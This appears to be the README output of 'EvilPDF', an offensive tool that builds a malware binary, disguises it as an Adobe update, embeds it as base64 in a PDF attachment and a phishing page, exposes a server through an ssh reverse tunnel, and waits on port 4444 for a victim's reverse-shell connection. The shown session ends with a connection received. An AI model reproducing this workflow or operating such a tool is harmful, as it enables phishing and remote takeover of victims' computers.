 EvilPDF
v1.1 coded by @linux_choice (twitter)
github.com/thelinuxchoice/evilpdf
[+] PDF path (Default: adobe.pdf ):
[+] Append custom file? [Y/n] n
[+] Exe file name (Default: getadobe ): adobe_update
[+] LHOST:
[+] LPORT (Default: 4444 ):
[+] Phishing URL (Default: https://get.adobe.com/flashplayer/ ):
[+] Building malware binary
[+] Converting malware binary to base64
[+] Injecting Data URI (base64) code into page.html
[+] Generating PDF file...
[+] Attaching page.html to PDF...
[+] EvilPDF created!
[+] Converting PDF file to base64
[+] Injecting Data URI (base64) code into index.html
[+] Expose the server with command:
[+] php -S 0.0.0.0:3333 & \ & ssh -R 80:localhost:3333 custom-subdomain@ssh.localho
[+] Start Listener? [Y/n]
[+] Listening connection:
listening on [any] 4444 ...
: inverse host lookup failed: Unknown host
connect to [ ] from (UNKNOWN) [ ] 55153